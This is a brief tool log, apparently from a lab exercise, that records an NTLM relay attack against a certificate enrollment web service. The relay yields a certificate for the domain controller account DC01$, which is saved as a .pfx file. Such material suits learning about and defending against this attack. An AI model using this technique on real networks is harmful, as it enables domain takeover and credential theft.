 [*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 10.129.234.109, attacking target http:/
[*] HTTP server returned error code 404, treating as a successful login
[*] Authenticating against http://10.129.234.110 as INLANEFREIGHT/DC01$ SUCCEED
[*] SMBD-Thread-7 (process_request_thread): Received connection from 10.129.234.109, attacking target http:/
[-] Authenticating against http://10.129.234.110 as / FAILED
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] GOT CERTIFICATE! ID 8
[*] Writing PKCS#12 certificate to ./DC01$.pfx
[*] Certificate successfully written to file